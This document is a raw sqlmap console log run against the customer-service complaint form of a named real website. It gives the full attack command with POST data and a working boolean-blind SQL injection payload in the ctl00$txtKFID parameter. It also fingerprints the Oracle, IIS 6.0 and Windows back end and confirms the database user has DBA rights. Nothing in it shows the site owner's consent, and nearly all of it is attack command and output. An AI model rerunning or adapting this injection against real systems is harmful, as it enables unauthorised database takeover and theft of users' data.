 C:\Python27\SqlMap>sqlmap.py -u "http://kf.sdo.com/kf/ffxiv.aspx?url=ffxiv.aspx" --data "__VIEWSTATE
=%2FwEPDwUKMTQ4NTE3MjA2MGRkkHegJh47sunYE9nRiAcuwJupglE%3D&__EVENTVALIDATION=%2FwEWBwKlo%2FyoBwLTu5Kc
BAKo6tS%2FDgKzo9DYBwKP6MH5AgKnneWVBwKdj8gbDokm18Bfk1ZLl84e7dXYCoUOxGI%3D&ctl00$txtServiceTime=889526
34&ctl00$txtAccount=88952634&accountTypeRadio=88952634&ctl00$txtPhone=88952634&ctl00$txtEmail=safe3q
%40gmail.com&ctl00$txtComplaintDesc=88952634&ctl00$txtKFID=88952634" --is-dba
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:42:13
[16:42:13] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[16:42:13] [INFO] resuming back-end DBMS 'oracle'
[16:42:13] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://kf.sdo.com:80/kf/Error.aspx'. Do you want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data to a new location?
[Y/n] y
[16:42:15] [WARNING] the web server responded with an HTTP error code (500) which could interfere wi
th the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: ctl00$txtKFID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: __VIEWSTATE=/wEPDwUKMTQ4NTE3MjA2MGRkkHegJh47sunYE9nRiAcuwJupglE=&__EVENTVALIDATION=/wEW
BwKlo/yoBwLTu5KcBAKo6tS/DgKzo9DYBwKP6MH5AgKnneWVBwKdj8gbDokm18Bfk1ZLl84e7dXYCoUOxGI=&ctl00$txtServic
eTime=88952634&ctl00$txtAccount=88952634&accountTypeRadio=88952634&ctl00$txtPhone=88952634&ctl00$txt
Email=safe3q@gmail.com&ctl00$txtComplaintDesc=88952634&ctl00$txtKFID=88952634 AND 9261=9261
---
[16:42:15] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[16:42:15] [INFO] testing if current user is DBA
[16:42:15] [WARNING] reflective value(s) found and filtering out
current user is DBA: True